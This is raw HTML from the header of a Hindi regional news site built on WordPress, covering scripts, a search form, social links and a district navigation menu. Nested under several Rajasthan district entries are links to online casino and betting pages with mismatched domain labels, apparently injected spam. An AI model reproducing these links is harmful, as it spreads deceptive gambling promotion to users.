aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
</script>
<script id="userswp-js-extra">
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/sanjeevnitoday.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/sanjeevnitoday.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"766a0eb8a3"};
</script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.49" id="userswp-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/live-news/public/assets/js/general.js?ver=2.14" id="dalngeneral-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/live-news/public/assets/js/momentjs/momentjs.js?ver=2.14" id="daln-momentjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-57SW3FB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sanjeevnitoday.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57SW3FB");
</script>
<link rel="https://api.w.org/" href="https://sanjeevnitoday.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanjeevnitoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.166.0" />        <style>
                    </style>
<meta name="generator" content="performance-lab 4.0.0; plugins: ">

<style type="text/css">

:root {
    }

body {
    }

</style>

<script type="text/javascript">
           var ajaxurl = "https://sanjeevnitoday.com/wp-admin/admin-ajax.php";
         </script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7331931830117436"
     crossorigin="anonymous"></script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://sanjeevnitoday.com/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://sanjeevnitoday.com/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<link rel="icon" href="https://sanjeevnitoday.com/wp-content/uploads/2023/11/cropped-bharat-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanjeevnitoday.com/wp-content/uploads/2023/11/cropped-bharat-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanjeevnitoday.com/wp-content/uploads/2023/11/cropped-bharat-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanjeevnitoday.com/wp-content/uploads/2023/11/cropped-bharat-1-270x270.png" />
<meta name="generator" content="WP Super Duper v1.2.30" data-sd-source="userswp" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="userswp" /></head>
<body class="archive date wp-embed-responsive wp-theme-twentytwentyfive eio-default aui_bs5 elementor-page-14698 elementor-default elementor-template-full-width elementor-kit-6 aa-prefix-sanje-">
		<div data-elementor-type="header" data-elementor-id="14683" class="elementor elementor-14683 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6fe6943d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fe6943d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63f85477" data-id="63f85477" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5701a58b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5701a58b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19a7423" data-id="19a7423" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35c1f11d elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="35c1f11d" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NjkyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-stream" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 128h416c8.84 0 16-7.16 16-16V48c0-8.84-7.16-16-16-16H16C7.16 32 0 39.16 0 48v64c0 8.84 7.16 16 16 16zm480 80H80c-8.84 0-16 7.16-16 16v64c0 8.84 7.16 16 16 16h416c8.84 0 16-7.16 16-16v-64c0-8.84-7.16-16-16-16zm-64 176H16c-8.84 0-16 7.16-16 16v64c0 8.84 7.16 16 16 16h416c8.84 0 16-7.16 16-16v-64c0-8.84-7.16-16-16-16z"></path></svg>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-50e72e1b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="50e72e1b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Explore</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1e1434de" data-id="1e1434de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7be3a397 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="7be3a397" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://sanjeevnitoday.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-7be3a397">Search</label>

					
					<input id="elementor-search-form-7be3a397" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-59c5cb66 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="59c5cb66" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Search</h2>				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-206b7115 elementor-widget elementor-widget-heading" data-id="206b7115" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">November 30, 2025 5:19 pm</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-141279a2" data-id="141279a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f859ed elementor-widget elementor-widget-image" data-id="3f859ed" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sanjeevnitoday.com">
							<img fetchpriority="high" width="1024" height="244" src="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png" class="attachment-large size-large wp-image-14797" alt="" srcset="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png 1024w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-300x72.png 300w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-768x183.png 768w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1536x366.png 1536w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo.png 1895w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4904baa8" data-id="4904baa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37017b36 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37017b36" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://youtube.com/@SanjeevniTodayNews?si=3yGIm4WksvHjKAjX">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Youtube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sanjeevnitoday.com/category/e-paper/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E-Paper</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sanjeevnitoday.com/login/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>						</span>
										<span class="elementor-icon-list-text">sign in</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-2ab6b6dd elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2ab6b6dd" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Social Media:</h2>				</div>
				<div class="elementor-element elementor-element-4c2e82f elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4c2e82f" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d4f944f" href="https://m.facebook.com/profile.php/?id=100063770991772" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ce1d7f9" href="https://twitter.com/sanjeevnitoday" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c9ff8da" href="https://youtube.com/@SanjeevniTodayNews?si=3yGIm4WksvHjKAjX" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-946dff6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="946dff6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42993cca" data-id="42993cca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1398e63e elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1398e63e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-grow">
				<ul id="menu-1-1398e63e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item">दिल्ली</a></li>
</ul>
</li>
